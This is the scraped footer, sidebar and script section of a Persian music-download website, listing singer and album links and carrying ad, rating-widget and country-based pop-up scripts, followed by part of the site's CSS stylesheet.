<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ عروس دریایی از ممرض" href="https://power-music.ir/%d8%b9%d8%b1%d9%88%d8%b3-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d9%85%d9%85%d8%b1%d8%b6/">دانلود آهنگ عروس دریایی از ممرض</a></li>
<li><a title="دانلود آهنگ تویی دختر بامزه ام مگه سیل بیاد جدا بشیم" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88%db%8c%db%8c-%d8%af%d8%ae%d8%aa%d8%b1-%d8%a8%d8%a7%d9%85%d8%b2%d9%87-%d8%a7%d9%85-%d9%85%da%af%d9%87-%d8%b3%db%8c%d9%84-%d8%a8%db%8c%d8%a7%d8%af-%d8%ac%d8%af%d8%a7/">دانلود آهنگ تویی دختر بامزه ام مگه سیل بیاد جدا بشیم</a></li>
<li><a title="دانلود آهنگ رپم غوله فیسم خوب با یه جوینت میشه" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%be%d9%85-%d8%ba%d9%88%d9%84%d9%87-%d9%81%db%8c%d8%b3%d9%85-%d8%ae%d9%88%d8%a8-%d8%a8%d8%a7-%db%8c%d9%87-%d8%ac%d9%88%db%8c%d9%86%d8%aa-%d9%85%db%8c%d8%b4%d9%87/">دانلود آهنگ رپم غوله فیسم خوب با یه جوینت میشه</a></li>
<li><a title="دانلود آهنگ واقعیت اینه که چیزی که نباید شده دیگه" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d8%a7%db%8c%d9%86%d9%87-%da%a9%d9%87-%da%86%db%8c%d8%b2%db%8c-%da%a9%d9%87-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%b4%d8%af%d9%87-%d8%af%db%8c/">دانلود آهنگ واقعیت اینه که چیزی که نباید شده دیگه</a></li>
<li><a title="دانلود آهنگ بستم یه تیمی که بهم باشه لویال امسالو بارسلونا" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%b3%d8%aa%d9%85-%db%8c%d9%87-%d8%aa%db%8c%d9%85%db%8c-%da%a9%d9%87-%d8%a8%d9%87%d9%85-%d8%a8%d8%a7%d8%b4%d9%87-%d9%84%d9%88%db%8c%d8%a7%d9%84-%d8%a7%d9%85%d8%b3%d8%a7/">دانلود آهنگ بستم یه تیمی که بهم باشه لویال امسالو بارسلونا</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://power-music.ir/wp-admin/admin-ajax.php","postID":"95088","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"e948de160d","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script defer type="text/javascript" src="https://power-music.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-27 21:15:07 -->

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/rtl.css
body_size: 1430
content:
#breadcrumbs {
  background: #f9f9f9;
  border-radius: 6px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.8;
  color: #555;
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  display: inline-block;
  width: 100%;
	    margin-bottom: 15px;
}

#breadcrumbs a {
  color: #0073aa;
  text-decoration: none;
}

#breadcrumbs a:hover {
  color: #005177;
  text-decoration: underline;
}

#breadcrumbs .breadcrumb_last {
  color: #333;
  font-weight: 500;
}

#breadcrumbs .separator {
  margin: 0 5px;
  color: #999;
}

.btn-app{
	display: flex;
    align-items: center;
    justify-content: center;
	margin-bottom: 20px
}
.textlogo h2{
	display:none;
}
.ads-app{
	padding: 5px 8px;
    position: absolute;
    top: -10px;
    left: 10px;
    background: #3B9581;
    border-radius: 8px;
}
.rmp-rating-widget .rmp-icon--half-highlight {
    background: linear-gradient(to left, #ffe699 50%, #ccc 50%)!important;
    -webkit-background-clip: text!important;
    -webkit-text-fill-color: transparent!important;
}
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex;
}
.sidebar.left .sbox:nth-child(6) > ul > li{
	flex-wrap:  wrap;
	display: inline-flex;
	padding: 0 0 0 14px
}
.btn-appDownload {
	width: 300px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background-color: rgb(71 167 96 / 81%);
  border-radius: 40px;
  color: #fff;
  font-weight: 600;
  border: none;
  position: relative;
  cursor: pointer;
  transition-duration: .2s;
  padding-left: 8px;
  transition-duration: .5s;
  box-shadow: 0 0.625em 1em 0 rgb(71 167 96 / 32%);
}

.svgIcon {
  height: 25px;
  transition-duration: 1.5s;
}

.bell path {
  fill: rgb(19, 19, 19);
}

.btn-appDownload:hover {
  background-color: rgb(71 167 96 / 90%);
	color: #fff;
  transition-duration: .5s;
}

.btn-appDownload:active {
  transform: scale(0.97);
  transition-duration: .2s;
}

.btn-appDownload:hover .svgIcon {
  transform: rotate(360deg);
  transition-duration: 1.5s;
}
svg.svgIcon{
    background: rgb(228 231 136);
    padding: 5px;
    width: 30px;
	height: 30px;
    border-radius: 50px;
}

.the_content span strong:after {
    content: " ";
}
.textlogo {
    background-color: transparent;
}
a.textlogo.txlg2 {
  background-size: 90px 90px;
  width:90px;
  height:90px;
}
.box-pbn>ul {
    display: flex;
    flex-direction: column;
}

.box-pbn>ul>li>a {
    padding: 5px;
    background-color: #ffe8b8;
    margin-bottom: 5px;
    width: 100%;
    display: block;
    color: #000;
    border-radius: 5px;
		font-size: 13px;
	line-height: 19px;
  text-align: center;

}
.enibox>a {
    display: inline-block;
    width: 48%;
    background-color: #fca17d63;
    padding: 5px;
    margin: 3px;
